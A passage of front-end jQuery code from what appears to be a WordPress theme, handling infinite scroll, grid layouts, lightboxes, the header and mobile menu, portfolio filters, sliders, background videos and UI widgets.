            if( agama_pro.infinite_scroll == '1' && $('#vision-pagination a').hasClass('next') ) {
                
                var $container = $('#content');
                
                // If blog layout grid, setup isotope.
                if( agama_pro.blog_layout == 'grid' ) {
                    $container.isotope({
                        itemSelector: '.article-wrapper'
                    });
                    var iso = $container.data('isotope');
                    $( window ).smartresize(function(){
                        $container.isotope({
                            itemSelector: '.article-wrapper',
                            masonry: { columnWidth: $container.width() / 5 }
                        });
                    });
                }
                
                // If blog layout == list && infinite trigger == button.
                if( agama_pro.blog_layout == 'list' && agama_pro.infinite_trigger == 'button' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        append: '.article-wrapper',
                        button: '#infinite-loadmore',
                        scrollThreshold: false,
                        status: '.infscr-load-status',
                        history: false
                    };
                }
                // If blog layout == grid && infinite trigger == button.
                else if( agama_pro.blog_layout == 'grid' && agama_pro.infinite_trigger == 'button' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        button: '#infinite-loadmore',
                        scrollThreshold: false,
                        append: '.article-wrapper',
                        outlayer: iso,
                        status: '.infscr-load-status',
                        history: false
                    };
                }
                // If blog layout == small_thumbs && infinite trigger == button.
                else if ( agama_pro.blog_layout == 'small_thumbs' && agama_pro.infinite_trigger == 'button' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        append: '.article-wrapper',
                        button: '#infinite-loadmore',
                        scrollThreshold: false,
                        status: '.infscr-load-status',
                        history: false
                    };
                }
                // If blog layout == list && infinite trigger == auto.
                else if( agama_pro.blog_layout == 'list' && agama_pro.infinite_trigger == 'auto' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        append: '.article-wrapper',
                        scrollThreshold: 50,
                        status: '.infscr-load-status',
                        history: false,
                        debug: true
                    };
                }
                // If blog layout == grid && infinite trigger == auto.
                else if( agama_pro.blog_layout == 'grid' && agama_pro.infinite_trigger == 'auto' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        append: '.article-wrapper',
                        outlayer: iso,
                        scrollThreshold: 50,
                        status: '.infscr-load-status',
                        history: false,
                        debug: true
                    };
                }
                // If blog layout == small_thumbs && infinite trigger == auto.
                else if( agama_pro.blog_layout == 'small_thumbs' && agama_pro.infinite_trigger == 'auto' ) {
                    var options = {
                        path: '#vision-pagination a.next',
                        append: '.article-wrapper',
                        scrollThreshold: 50,
                        status: '.infscr-load-status',
                        history: false,
                        debug: true
                    };
                }
                $container.infiniteScroll(options);
            }
        },
		
		goToTop: function(){
			$goToTopEl.click(function() {
				$('body,html').stop(true).animate({scrollTop:0},400);
				return false;
			});
		},
		
		goToTopScroll: function(){
			if( $body.hasClass('device-lg') || $body.hasClass('device-md') || $body.hasClass('device-sm') || $body.hasClass('device-xs')  || $body.hasClass('device-xxs') ) {
				if($window.scrollTop() > 450) {
					$goToTopEl.slideDown();
				} else {
					$goToTopEl.slideUp();
				}
			}
		},
		
		testimonialsGrid: function(){
			if( $testimonialsGridEl.length > 0 ) {
				
				var attrs = { };

				$.each($(".testimonial-item")[0].attributes, function(idx, attr) {
					attrs[attr.nodeName] = attr.nodeValue;
				});
				
				$(".testimonial-item").replaceWith(function () {
					return $("<li />", attrs).append($(this).contents());
				});
				
				if( $body.hasClass('device-sm') || $body.hasClass('device-md') || $body.hasClass('device-lg') ) {
					var maxHeight = 0;
					$testimonialsGridEl.each( function(){
						$(this).find("li > .testimonial").each(function(){
						   if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
						});
						$(this).find("li").height(maxHeight);
						maxHeight = 0;
					});
				} else {
					$testimonialsGridEl.find("li").css({ 'height': 'auto' });
				}
			}
		},
		
		verticalMiddle: function(){
			if( $verticalMiddleEl.length > 0 ) {
				$verticalMiddleEl.each( function(){
					var element = $(this),
						verticalMiddleH = element.outerHeight(),
						headerHeight = $header.outerHeight();

					if( element.parents('#slider').length > 0 && !element.hasClass('ignore-header') ) {
						if( $header.hasClass('transparent-header') && ( $body.hasClass('device-lg') || $body.hasClass('device-md') ) ) {
							verticalMiddleH = verticalMiddleH - 70;
							if( $slider.next('#header').length > 0 ) { verticalMiddleH = verticalMiddleH + headerHeight; }
						}
					}

					if( $body.hasClass('device-xs') || $body.hasClass('device-xxs') ) {
						if( element.parents('.full-screen').length && !element.parents('.force-full-screen').length ){
							element.css({ position: 'relative', top: '0', width: 'auto', marginTop: '0', padding: '60px 0' }).addClass('clearfix');
						} else {
							element.css({ position: 'absolute', top: '50%', width: '100%', marginTop: -(verticalMiddleH/2)+'px' });
						}
					} else {
						element.css({ position: 'absolute', top: '50%', width: '100%', marginTop: -(verticalMiddleH/2)+'px' });
					}
				});
			}
		},
	
		lightbox: function(){
			var $lightboxImageEl = $('[data-lightbox="image"]'),
				$lightboxGalleryEl = $('[data-lightbox="gallery"]'),
				$lightboxIframeEl = $('[data-lightbox="iframe"]');

			if( $lightboxImageEl.length > 0 ) {
				$lightboxImageEl.magnificPopup({
					type: 'image',
					closeOnContentClick: true,
					closeBtnInside: false,
					fixedContentPos: true,
					mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
					image: {
						verticalFit: true
					}
				});
			}

			if( $lightboxGalleryEl.length > 0 ) {
				$lightboxGalleryEl.each(function() {
					var element = $(this);

					if( element.find('a[data-lightbox="gallery-item"]').parent('.clone').hasClass('clone') ) {
						element.find('a[data-lightbox="gallery-item"]').parent('.clone').find('a[data-lightbox="gallery-item"]').attr('data-lightbox','');
					}

					element.magnificPopup({
						delegate: 'a[data-lightbox="gallery-item"]',
						type: 'image',
						closeOnContentClick: true,
						closeBtnInside: false,
						fixedContentPos: true,
						mainClass: 'mfp-no-margins mfp-fade', // class to remove default margin from left and right side
						image: {
							verticalFit: true
						},
						gallery: {
							enabled: true,
							navigateByImgClick: true,
							preload: [0,1] // Will preload 0 - before current, and 1 after the current image
						}
					});
				});
			}

			if( $lightboxIframeEl.length > 0 ) {
				$lightboxIframeEl.magnificPopup({
					disableOn: 600,
					type: 'iframe',
					removalDelay: 160,
					preloader: false,
					fixedContentPos: false
				});
			}
		},
		
		resizeVideos: function() {
			if( !$().fitVids ) {
				console.log('resizeVideos: FitVids not Defined.');
				return true;
			}
            
			$("#primary,#content,#footer,#slider:not(.revslider-wrap),.landing-offer-media,.portfolio-ajax-modal,.mega-menu-column").fitVids({
				customSelector: "iframe[src^='http://www.dailymotion.com/embed'], iframe[src*='maps.google.com'], iframe[src*='google.com/maps']",
				ignore: '.no-fv'
			});
		},
		
		imageFade: function(){
			$('.image_fade').hover( function(){
				$(this).filter(':not(:animated)').animate({opacity: 0.8}, 400);
			}, function() {
				$(this).animate({opacity: 1}, 400);
			});
		},
		
		/*
		pageTransition: function(){
			if( !$body.hasClass('no-transition') ){
				var animationIn = $body.attr('data-animation-in'),
					animationOut = $body.attr('data-animation-out'),
					durationIn = $body.attr('data-speed-in'),
					durationOut = $body.attr('data-speed-out'),
					loaderStyle = $body.attr('data-loader'),
					loaderStyleHtml = '<div class="css3-spinner-bounce1"></div><div class="css3-spinner-bounce2"></div><div class="css3-spinner-bounce3"></div>';

				if( !animationIn ) { animationIn = 'fadeIn'; }
				if( !animationOut ) { animationOut = 'fadeOut'; }
				if( !durationIn ) { durationIn = 1500; }
				if( !durationOut ) { durationOut = 800; }

				if( loaderStyle == '2' ) {
					loaderStyleHtml = '<div class="css3-spinner-flipper"></div>';
				} else if( loaderStyle == '3' ) {
					loaderStyleHtml = '<div class="css3-spinner-double-bounce1"></div><div class="css3-spinner-double-bounce2"></div>';
				} else if( loaderStyle == '4' ) {
					loaderStyleHtml = '<div class="css3-spinner-rect1"></div><div class="css3-spinner-rect2"></div><div class="css3-spinner-rect3"></div><div class="css3-spinner-rect4"></div><div class="css3-spinner-rect5"></div>';
				} else if( loaderStyle == '5' ) {
					loaderStyleHtml = '<div class="css3-spinner-cube1"></div><div class="css3-spinner-cube2"></div>';
				} else if( loaderStyle == '6' ) {
					loaderStyleHtml = '<div class="css3-spinner-scaler"></div>';
				}

				$wrapper.animsition({
					inClass : animationIn,
					outClass : animationOut,
					inDuration : Number(durationIn),
					outDuration : Number(durationOut),
					linkElement : '#primary-menu ul li a:not([target="_blank"]):not([href^=#])',
					loading : true,
					loadingParentElement : 'body',
					loadingClass : 'css3-spinner',
					loadingHtml : loaderStyleHtml,
					unSupportCss : [
									 'animation-duration',
									 '-webkit-animation-duration',
									 '-o-animation-duration'
								   ],
					overlay : false,
					overlayClass : 'animsition-overlay-slide',
					overlayParentElement : 'body'
				});
			}
		},*/
		
		defineColumns: function( element ){
			var column = 4;

			if( element.hasClass('portfolio-full') ) {
				if( element.hasClass('portfolio-3') ) column = 3;
				else if( element.hasClass('portfolio-5') ) column = 5;
				else if( element.hasClass('portfolio-6') ) column = 6;
				else column = 4;

				if( $body.hasClass('device-sm') && ( column == 4 || column == 5 || column == 6 ) ) {
					column = 3;
				} else if( $body.hasClass('device-xs') && ( column == 3 || column == 4 || column == 5 || column == 6 ) ) {
					column = 2;
				} else if( $body.hasClass('device-xxs') ) {
					column = 1;
				}
			} else if( element.hasClass('masonry-thumbs') ) {
				if( element.hasClass('col-2') ) column = 2;
				else if( element.hasClass('col-3') ) column = 3;
				else if( element.hasClass('col-5') ) column = 5;
				else if( element.hasClass('col-6') ) column = 6;
				else column = 4;
			}

			return column;
		},
		
		setFullColumnWidth: function( element ){

			if( element.hasClass('portfolio-full') ) {
				var columns = THEMEVISION.initialize.defineColumns( element );
				var containerWidth = element.width();
				if( containerWidth == ( Math.floor(containerWidth/columns) * columns ) ) { containerWidth = containerWidth - 1; }
				var postWidth = Math.floor(containerWidth/columns);
				if( $body.hasClass('device-xxs') ) { var deviceSmallest = 1; } else { var deviceSmallest = 0; }
				element.find(".portfolio-item").each(function(index){
					if( deviceSmallest == 0 && $(this).hasClass('wide') ) { var elementSize = ( postWidth*2 ); } else { var elementSize = postWidth; }
					$(this).css({"width":elementSize+"px"});
				});
			} else if( element.hasClass('masonry-thumbs') ) {
				var columns = THEMEVISION.initialize.defineColumns( element ),
					containerWidth = element.innerWidth(),
					windowWidth = $window.width();
				if( containerWidth == windowWidth ){
					containerWidth = windowWidth*1.004;
					element.css({ 'width': containerWidth+'px' });
				}
				var postWidth = (containerWidth/columns);

				postWidth = Math.floor(postWidth);

				if( ( postWidth * columns ) >= containerWidth ) { element.css({ 'margin-right': '-1px' }); }

				element.children('a').css({"width":postWidth+"px"});

				var firstElementWidth = element.find('a:eq(0)').outerWidth();

				element.isotope({
					masonry: {
						columnWidth: firstElementWidth
					}
				});

				var bigImageNumbers = element.attr('data-big');
				if( bigImageNumbers ) {
					bigImageNumbers = bigImageNumbers.split(",");
					var bigImageNumber = '',
						bigi = '';
					for( bigi = 0; bigi < bigImageNumbers.length; bigi++ ){
						bigImageNumber = Number(bigImageNumbers[bigi]) - 1;
						element.find('a:eq('+bigImageNumber+')').css({ width: firstElementWidth*2 + 'px' });
					}
					var t = setTimeout( function(){
						element.isotope('layout');
					}, 1000 );
				}
			}

		},
	};
	
	THEMEVISION.header = {
		
		init: function(){
			
			THEMEVISION.header.transparent();
			THEMEVISION.header.sticky();
			THEMEVISION.header.superfish();
            THEMEVISION.header.topcart();
			THEMEVISION.header.Search();
			THEMEVISION.header.mobilemenu();
			THEMEVISION.header.header_image();
            
		},
		
		transparent: function() {
			/**
			 * If transparent header is enabled but no any background image 
			 * or slider is set than apply position relative.
			 */
			if( agama_pro.header_transparent == true ) {
				if( agama_pro.header_image !== true && ! $slider.hasClass('camera_wrap') && ! $('div').hasClass('agama-slider') && ! $('div').hasClass('wp-custom-header') ) {
					$header_v2.css('position', 'relative');
					$window.on('scroll', function() {
						if( jQuery(this).scrollTop() > 1 ) {
							$header_v2.css('position', 'fixed');
						}
						else if( jQuery(this).scrollTop() < 1 ) {
							$header_v2.css('position', 'relative');
						}
					});
				}
			}
		},
		
		sticky: function( headerOffset ){
			if ($window.scrollTop() > headerOffset) {
				$stickyheader.addClass("sticky-header-shrink");
				if( agama_pro.header_style == 'v3' ) { 
					$body.addClass('top-bar-out');
					$topbar.hide();
				}
			} else {
				$stickyheader.removeClass("sticky-header-shrink");
				if( agama_pro.header_style == 'v3' ) { 
					$body.removeClass('top-bar-out');
					$topbar.show(); 
				}
			}
		},
		
		superfish: function(){
			
			if( $().superfish ){
				$('nav[role="navigation"] ul').superfish();
				$('nav[role="navigation"] ul.sticky-nav').superfish();
			}
			
		},
        
        topcart: function(){

			$("#agama-open-cart").click(function(e){
				$topCart.toggleClass('agama-cart-open');
				e.stopPropagation();
				e.preventDefault();
			});

		},
		
		topsocial: function(){
			if( $topSocialEl.length > 0 ){
				if( $body.hasClass('device-md') || $body.hasClass('device-lg') ) {
					$topSocialEl.show();
					$topSocialEl.find('a').css({width: 40});

					$topSocialEl.find('.tv-text').each( function(){
						var $clone = $(this).clone().css({'visibility': 'hidden', 'display': 'inline-block', 'font-size': '13px', 'font-weight':'bold'}).appendTo($body),
							cloneWidth = $clone.innerWidth() + 52;
						$(this).parent('a').attr('data-hover-width',cloneWidth);
						$clone.remove();
					});

					$topSocialEl.find('a').hover(function() {
						if( $(this).find('.tv-text').length > 0 ) {
							$(this).css({width: $(this).attr('data-hover-width')});
						}
					}, function() {
						$(this).css({width: 40});
					});
				} else {
					$topSocialEl.show();
					$topSocialEl.find('a').css({width: 40});

					$topSocialEl.find('a').each(function() {
						var topIconTitle = $(this).find('.tv-text').text();
						$(this).attr('title', topIconTitle);
					});

					$topSocialEl.find('a').hover(function() {
						$(this).css({width: 40});
					}, function() {
						$(this).css({width: 40});
					});

					if( $body.hasClass('device-xxs') ) {
						$topSocialEl.hide();
						$topSocialEl.slice(0, 8).show();
					}
				}
			}
		},
		
		Search: function() {
            if( agama_pro.header_search == true ) {
                var $top = $('.vision-main-menu-search').height();
                $('#vision-search-box').css('top', $top);
                $('#top-search-trigger').on('click', function() {
                    $('#top-search-trigger').toggleClass('active');
                    $('#vision-search-box').toggleClass('active');
                });
                
            }
		},
		
		mobilemenu: function(){
			
			// If transparent header is on.
			if( agama_pro.header_transparent == true ) {
				
				var $mobile_nav   = $('nav.mobile-menu');
				var $stickyheight = $('div.sticky-header').height() + 'px';
				
				$window.on('resize', function(){
					var $stickyheight = $('div.sticky-header').height() + 'px';
					$mobile_nav.css('top', $stickyheight);
				});
				
				$mobile_nav.css('top', $stickyheight);
			}
			
			$(".mobile-menu ul.menu > li.menu-item-has-children").each(function(index) {
				var menuItemId = "mobile-menu-submenu-item-" + index;
				$('.mobile-menu ul.sub-menu').id = index;
				$('<button class="dropdown-toggle collapsed" data-toggle="collapse" data-target="#' + menuItemId + '"></button>').insertAfter($(this).children("a"));
				
				$(this).children("ul").prop("id", menuItemId);
				$(this).children("ul").addClass("collapse");

				$("#" + menuItemId).on("show.bs.collapse", function() {
					$(this).parent().addClass("open");
				});
				$("#" + menuItemId).on("hidden.bs.collapse", function() {
					$(this).parent().removeClass("open");
				});
			});
			$('.mobile-menu-toggle.collapsed').click(function() {
				$('#masthead .sticky-header').css('box-shadow', 'none');
				$('nav.mobile-menu').slideToggle();
			});
			$window.on('resize', function(){
				if( $window.width() > 992 ) {
					$('#masthead .sticky-header').css('box-shadow', '');
					$('nav.mobile-menu').hide();
				}
			});
		},
		
		header_image: function() {
            THEMEVISION.initialize.particles( agama_pro.header_img_particles_c_color, agama_pro.header_img_particles_l_color );
		}
	};
	
	THEMEVISION.portfolio = {
		
		init: function() {
			
			
			
		},
        
        gridInit: function( $container ){

			if( !$().isotope ) {
				console.log('gridInit: Isotope not Defined.');
				return true;
			}

			if( $container.length < 1 ) { return true; }
			if( $container.hasClass('customjs') ) { return true; }

			$container.each( function(){
				var element = $(this),
					elementTransition = element.attr('data-transition'),
					elementLayoutMode = element.attr('data-layout'),
					elementStagger = element.attr('data-stagger'),
					elementOriginLeft = true;

				if( !elementTransition ) { elementTransition = '0.65s'; }
				if( !elementLayoutMode ) { elementLayoutMode = 'masonry'; }
				if( !elementStagger ) { elementStagger = 0; }
				if( $body.hasClass('rtl') ) { elementOriginLeft = false; }

				setTimeout( function(){
					if( element.hasClass('portfolio') ){
						element.isotope({
							layoutMode: elementLayoutMode,
							isOriginLeft: elementOriginLeft,
							transitionDuration: elementTransition,
							stagger: Number( elementStagger ),
							masonry: {
								columnWidth: element.find('.portfolio-item:not(.wide)')[0]
							}
						});
					} else {
						element.isotope({
							layoutMode: elementLayoutMode,
							isOriginLeft: elementOriginLeft,
							transitionDuration: elementTransition
						});
					}
				}, 300);
			});
		},
        
        filterInit: function(){

			if( !$().isotope ) {
				console.log('filterInit: Isotope not Defined.');
				return true;
			}

			if( $portfolioFilter.length < 1 ) { return true; }
			if( $portfolioFilter.hasClass('customjs') ) { return true; }

			$portfolioFilter.each( function(){
				var element = $(this),
					elementContainer = element.attr('data-container'),
					elementActiveClass = element.attr('data-active-class'),
					elementDefaultFilter = element.attr('data-default');

				if( !elementActiveClass ) { elementActiveClass = 'activeFilter'; }

				element.find('a').click(function(){
					element.find('li').removeClass( elementActiveClass );
					$(this).parent('li').addClass( elementActiveClass );
					var selector = $(this).attr('data-filter');
					$(elementContainer).isotope({ filter: selector });
					return false;
				});

				if( elementDefaultFilter ) {
					element.find('li').removeClass( elementActiveClass );
					element.find('[data-filter="'+ elementDefaultFilter +'"]').parent('li').addClass( elementActiveClass );
					$(elementContainer).isotope({ filter: elementDefaultFilter });
				}
			});
		},
        
        shuffleInit: function(){

			if( !$().isotope ) {
				console.log('shuffleInit: Isotope not Defined.');
				return true;
			}

			if( $('.portfolio-shuffle').length < 1 ) { return true; }

			$('.portfolio-shuffle').click(function(){
				var element = $(this),
					elementContainer = element.attr('data-container');

				$(elementContainer).isotope('shuffle');
			});
		},
		
		portfolioDescMargin: function(){
			var $portfolioOverlayEl = $('.portfolio-overlay');
			if( $portfolioOverlayEl.length > 0 ){
				$portfolioOverlayEl.each(function() {
					var element = $(this);
					if( element.find('.portfolio-desc').length > 0 ) {
						var portfolioOverlayHeight = element.outerHeight();
						var portfolioOverlayDescHeight = element.find('.portfolio-desc').outerHeight();
						if( element.find('a.left-icon').length > 0 || element.find('a.right-icon').length > 0 || element.find('a.center-icon').length > 0 ) {
							var portfolioOverlayIconHeight = 40 + 20;
						} else {
							var portfolioOverlayIconHeight = 0;
						}
						var portfolioOverlayMiddleAlign = ( portfolioOverlayHeight - portfolioOverlayDescHeight - portfolioOverlayIconHeight ) / 2
						element.find('.portfolio-desc').css({ 'margin-top': portfolioOverlayMiddleAlign });
					}
				});
			}
		},
		
		arrange: function(){
			THEMEVISION.initialize.setFullColumnWidth( $portfolio );
			$('#portfolio.portfolio-full').isotope('layout');
		},
		
		
	};
	
	THEMEVISION.widgets = {
		
		init: function(){
			
			THEMEVISION.widgets.animations();
			THEMEVISION.widgets.youtubeBgVideo();
			THEMEVISION.widgets.tabs();
			THEMEVISION.widgets.toggles();
			THEMEVISION.widgets.accordions();
			THEMEVISION.widgets.counter();
			THEMEVISION.widgets.progress();
			THEMEVISION.widgets.extras();
			THEMEVISION.widgets.contact7form();
			
		},
		
		parallax: function(){
			if( !THEMEVISION.isMobile.any() ){
				$.stellar({
					horizontalScrolling: false,
					verticalOffset: 150,
					responsive: true
				});
			} else {
				$parallaxEl.addClass('mobile-parallax');
				$parallaxPageTitleEl.addClass('mobile-parallax');
			}
		},
		
		animations: function(){
			var $dataAnimateEl = $('[data-animate]');
			if( $dataAnimateEl.length > 0 ){
				if( $body.hasClass('device-lg') || $body.hasClass('device-md') || $body.hasClass('device-sm') ){
					$dataAnimateEl.each(function(){
						var element = $(this),
							animationDelay = element.attr('data-delay'),
							animationDelayTime = 0;

						if( animationDelay ) { animationDelayTime = Number( animationDelay ) + 500; } else { animationDelayTime = 500; }

						if( !element.hasClass('animated') ) {
							element.addClass('not-animated');
							var elementAnimation = element.attr('data-animate');
							element.appear(function () {
								setTimeout(function() {
									element.removeClass('not-animated').addClass( elementAnimation + ' animated');
								}, animationDelayTime);
							},{accX: 0, accY: -120},'easeInCubic');
						}
					});
				}
			}
		},
		
		loadFlexSlider: function(){
			var $flexSliderEl = $('.fslider').find('.flexslider');
			if( $flexSliderEl.length > 0 ){
				$flexSliderEl.each(function() {
					var $flexsSlider = $(this),
						flexsAnimation = $flexsSlider.parent('.fslider').attr('data-animation'),
						flexsEasing = $flexsSlider.parent('.fslider').attr('data-easing'),
						flexsDirection = $flexsSlider.parent('.fslider').attr('data-direction'),
						flexsSlideshow = $flexsSlider.parent('.fslider').attr('data-slideshow'),
						flexsPause = $flexsSlider.parent('.fslider').attr('data-pause'),
						flexsSpeed = $flexsSlider.parent('.fslider').attr('data-speed'),
						flexsVideo = $flexsSlider.parent('.fslider').attr('data-video'),
						flexsPagi = $flexsSlider.parent('.fslider').attr('data-pagi'),
						flexsArrows = $flexsSlider.parent('.fslider').attr('data-arrows'),
						flexsThumbs = $flexsSlider.parent('.fslider').attr('data-thumbs'),
						flexsHover = $flexsSlider.parent('.fslider').attr('data-hover'),
						flexsSheight = true,
						flexsUseCSS = false;

					if( !flexsAnimation ) { flexsAnimation = 'slide'; }
					if( !flexsEasing || flexsEasing == 'swing' ) {
						flexsEasing = 'swing';
						flexsUseCSS = true;
					}
					if( !flexsDirection ) { flexsDirection = 'horizontal'; }
					if( !flexsSlideshow ) { flexsSlideshow = true; } else { flexsSlideshow = false; }
					if( !flexsPause ) { flexsPause = 5000; }
					if( !flexsSpeed ) { flexsSpeed = 600; }
					if( !flexsVideo ) { flexsVideo = false; }
					if( flexsDirection == 'vertical' ) { flexsSheight = false; }
					if( flexsPagi == 'false' ) { flexsPagi = false; } else { flexsPagi = true; }
					if( flexsThumbs == 'true' ) { flexsPagi = 'thumbnails'; } else { flexsPagi = flexsPagi; }
					if( flexsArrows == 'false' ) { flexsArrows = false; } else { flexsArrows = true; }
					if( flexsHover == 'false' ) { flexsHover = false; } else { flexsHover = true; }
					
					$('.testimonial-item').addClass('slide');
					$('.slide .testimonial').removeClass('testimonial');
					
					$flexsSlider.flexslider({
						selector: ".slider-wrap > .slide",
						animation: flexsAnimation,
						easing: flexsEasing,
						direction: flexsDirection,
						slideshow: flexsSlideshow,
						slideshowSpeed: Number(flexsPause),
						animationSpeed: Number(flexsSpeed),
						pauseOnHover: flexsHover,
						video: flexsVideo,
						controlNav: flexsPagi,
						directionNav: flexsArrows,
						smoothHeight: flexsSheight,
						useCSS: flexsUseCSS,
						start: function(slider){
							THEMEVISION.widgets.animations();
							THEMEVISION.initialize.verticalMiddle();
							slider.parent().removeClass('preloader2');
							var t = setTimeout( function(){ $('#portfolio.portfolio-masonry,#portfolio.portfolio-full,#posts.post-masonry').isotope('layout'); }, 1200 );
							THEMEVISION.initialize.lightbox();
							$('.flex-prev').html('<i class="fa fa-angle-left"></i>');
							$('.flex-next').html('<i class="fa fa-angle-right"></i>');
							THEMEVISION.portfolio.portfolioDescMargin();
						},
						after: function(){
							if( $portfolio.has('portfolio-full') ) {
								$('.grid-container.portfolio-full').isotope('layout');
								THEMEVISION.portfolio.portfolioDescMargin();
							}
						}
					});
				});
			}
		},
		
		html5Video: function(){
			var videoEl = $('.video-wrap:has(video)');
			if( videoEl.length > 0 ) {
				videoEl.each(function(){
					var element = $(this),
						elementVideo = element.find('video'),
						outerContainerWidth = element.outerWidth(),
						outerContainerHeight = element.outerHeight(),
						innerVideoWidth = elementVideo.outerWidth(),
						innerVideoHeight = elementVideo.outerHeight();

					if( innerVideoHeight < outerContainerHeight ) {
						var videoAspectRatio = innerVideoWidth/innerVideoHeight,
							newVideoWidth = outerContainerHeight * videoAspectRatio,
							innerVideoPosition = (newVideoWidth - outerContainerWidth) / 2;
						elementVideo.css({ 'width': newVideoWidth+'px', 'height': outerContainerHeight+'px', 'left': -innerVideoPosition+'px' });
					} else {
						var innerVideoPosition = (innerVideoHeight - outerContainerHeight) / 2;
						elementVideo.css({ 'width': innerVideoWidth+'px', 'height': innerVideoHeight+'px', 'top': -innerVideoPosition+'px' });
					}

					if( THEMEVISION.isMobile.any() ) {
						var placeholderImg = elementVideo.attr('poster');

						if( placeholderImg != '' ) {
							element.append('<div class="video-placeholder" style="background-image: url('+ placeholderImg +');"></div>')
						}
					}
				});
			}
		},
		
		youtubeBgVideo: function(){
			if( $youtubeBgPlayerEl.length > 0 ){
				$youtubeBgPlayerEl.each( function(){
					var element = $(this),
						ytbgVideo = element.attr('data-video'),
						ytbgMute = element.attr('data-mute'),
						ytbgRatio = element.attr('data-ratio'),
						ytbgQuality = element.attr('data-quality'),
						ytbgOpacity = element.attr('data-opacity'),
						ytbgContainer = element.attr('data-container'),
						ytbgOptimize = element.attr('data-optimize'),
						ytbgLoop = element.attr('data-loop'),
						ytbgVolume = element.attr('data-volume'),
						ytbgStart = element.attr('data-start'),
						ytbgStop = element.attr('data-stop'),
						ytbgAutoPlay = element.attr('data-autoplay'),
						ytbgFullScreen = element.attr('data-fullscreen');

					if( ytbgMute == 'false' ) { ytbgMute = false; } else { ytbgMute = true; }
					if( !ytbgRatio ) { ytbgRatio = '16/9'; }
					if( !ytbgQuality ) { ytbgQuality = 'hd720'; }
					if( !ytbgOpacity ) { ytbgOpacity = 1; }
					if( !ytbgContainer ) { ytbgContainer = 'self'; }
					if( ytbgOptimize == 'false' ) { ytbgOptimize = false; } else { ytbgOptimize = true; }
					if( ytbgLoop == 'false' ) { ytbgLoop = false; } else { ytbgLoop = true; }
					if( !ytbgVolume ) { ytbgVolume = 1; }
					if( !ytbgStart ) { ytbgStart = 0; }
					if( !ytbgStop ) { ytbgStop = 0; }
					if( ytbgAutoPlay == 'false' ) { ytbgAutoPlay = false; } else { ytbgAutoPlay = true; }
					if( ytbgFullScreen == 'true' ) { ytbgFullScreen = true; } else { ytbgFullScreen = false; }

					element.mb_YTPlayer({
						videoURL: ytbgVideo,
						mute: ytbgMute,
						ratio: ytbgRatio,
						quality: ytbgQuality,
						opacity: ytbgOpacity,
						containment: ytbgContainer,
						optimizeDisplay: ytbgOptimize,
						loop: ytbgLoop,
						vol: ytbgVolume,
						startAt: ytbgStart,
						stopAt: ytbgStop,
						autoplay: ytbgAutoPlay,
						realfullscreen: ytbgFullScreen,
						showYTLogo: false,
						showControls: false
					});
				});
			}
		},
		
		tabs: function(){
			
			$('#tabs a:first').tab('show');
			$('#tabs a').click(function (e) {
				e.preventDefault()
				$(this).tab('show');
			});
			
		},
		
		toggles: function(){
			var $toggle = $('.toggle');
			if( $toggle.length > 0 ) {
				$toggle.each( function(){
					var element = $(this),
						elementState = element.attr('data-state');

					if( elementState != 'open' ){
						element.find('.togglec').hide();
					} else {
						element.find('.togglet').addClass("toggleta");
					}

					element.find('.togglet').click(function(){
						$(this).toggleClass('toggleta').next('.togglec').slideToggle(300);
						return true;
					});
				});
			}
		},
		
		accordions: function(){
			var $accordionEl = $('.accordion');
			if( $accordionEl.length > 0 ){
				$accordionEl.each( function(){
					var element = $(this),
						elementState = element.attr('data-state'),
						accordionActive = element.attr('data-active');

					if( !accordionActive ) { accordionActive = 0; } else { accordionActive = accordionActive - 1; }

					element.find('.acc_content').hide();

					if( elementState != 'closed' ) {
						element.find('.acctitle:eq('+ Number(accordionActive) +')').addClass('acctitlec').next().show();
					}

					element.find('.acctitle').click(function(){
						if( $(this).next().is(':hidden') ) {
							element.find('.acctitle').removeClass('acctitlec').next().slideUp("normal");
							$(this).toggleClass('acctitlec').next().slideDown("normal");
						}
						return false;
					});
				});
			}
		},
		
		counter: function(){
			var $counterEl = $('.counter:not(.counter-instant)');
			if( $counterEl.length > 0 ){
				$counterEl.each(function(){
					var element = $(this);
					var counterElementComma = $(this).find('span').attr('data-comma');
					if( !counterElementComma ) { counterElementComma = false; } else { counterElementComma = true; }
					if( $body.hasClass('device-lg') || $body.hasClass('device-md') ){
						element.appear( function(){
							THEMEVISION.widgets.runCounter( element, counterElementComma );
						},{accX: 0, accY: -120},'easeInCubic');
					} else {
						THEMEVISION.widgets.runCounter( element, counterElementComma );
					}
				});
			}
		},
		
		runCounter: function( counterElement,counterElementComma ){
			if( counterElementComma == true ) {
				counterElement.find('span').countTo({
					formatter: function (value, options) {
						value = value.toFixed(options.decimals);
						value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
						return value;
					}
				});
			} else {
				counterElement.find('span').countTo();
			}
		},
		
		progress: function(){
			var $progressEl = $('.progress');
			if( $progressEl.length > 0 ){
				$progressEl.each(function(){
					var element = $(this),
						skillsBar = element.parent('li'),
						skillValue = skillsBar.attr('data-percent');

					if( $body.hasClass('device-lg') || $body.hasClass('device-md') ){
						element.appear( function(){
							if (!skillsBar.hasClass('skills-animated')) {
								element.find('.counter-instant span').countTo();
								skillsBar.find('.progress').css({width: skillValue + "%"}).addClass('skills-animated');
							}
						},{accX: 0, accY: -120},'easeInCubic');
					} else {
						element.find('.counter-instant span').countTo();
						skillsBar.find('.progress').css({width: skillValue + "%"});
					}
				});
			}
		},
		
		notifications: function( element ){
			toastr.clear();
			var notifyElement = $(element),
				notifyPosition = notifyElement.attr('data-notify-position'),
				notifyType = notifyElement.attr('data-notify-type'),
				notifyMsg = notifyElement.attr('data-notify-msg'),
				notifyCloseButton = notifyElement.attr('data-notify-close');

			if( !notifyPosition ) { notifyPosition = 'toast-top-right'; } else { notifyPosition = 'toast-' + notifyElement.attr('data-notify-position'); }
			if( !notifyMsg ) { notifyMsg = 'Please set a message!'; }
			if( notifyCloseButton == 'true' ) { notifyCloseButton = true; } else { notifyCloseButton = false; }

			toastr.options.positionClass = notifyPosition;
			toastr.options.closeButton = notifyCloseButton;
			toastr.options.closeHtml = '<button><i class="icon-remove"></i></button>';

			if( notifyType == 'warning' ) {
				toastr.warning(notifyMsg);
			} else if( notifyType == 'error' ) {
				toastr.error(notifyMsg);
